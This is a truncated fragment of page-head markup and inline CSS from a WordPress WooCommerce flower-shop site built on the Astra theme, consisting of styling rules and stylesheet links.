.ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-left: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-left: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;left: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-right: 20px;padding-left: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-right: 0;padding-left: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}#masthead .ast-container,.ast-header-breadcrumb .ast-container{max-width:100%;padding-left:35px;padding-right:35px;}@media (max-width:921px){#masthead .ast-container,.ast-header-breadcrumb .ast-container{padding-left:20px;padding-right:20px;}}body p.demo_store,body .woocommerce-store-notice,body p.demo_store a,body .woocommerce-store-notice a{transition:none;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:769px){.main-header-bar{border-bottom-width:1px;}}.ast-flex{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-bar{padding:1em 0;}.ast-site-identity{padding:0;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;left:1em;top:50%;transform:translate(0,-50%) rotate(90deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(90deg);margin-left:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;left:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:769px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-left:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:768px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:768px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:768px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Heebo%3A400&#038;display=fallback&#038;ver=4.8.13' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.lovely-flowers.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='izer_stylesheet-css' href='https://www.lovely-flowers.co.il/wp-content/plugins/iZer//css/izer_style.css?ver=1.8' media='all' />
<link rel='stylesheet' id='woo-related-products-css' href='https://www.lovely-flowers.co.il/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.lovely-flowers.co.il/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.lovely-flowers.co.il/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://www.lovely-flowers.co.il/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min-rtl.css?ver=4.8.13' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://www.lovely-flowers.co.il/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min-rtl.css?ver=4.8.13' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://www.lovely-flowers.co.il/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min-rtl.css?ver=4.8.13' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				
					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#022e33;color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:#022e33;}.woocommerce-message::before,.woocommerce-info::before{color:#022e33;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:#001e21;}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#022e33;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#022e33;color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:#0a0a0a;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#022e33;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce 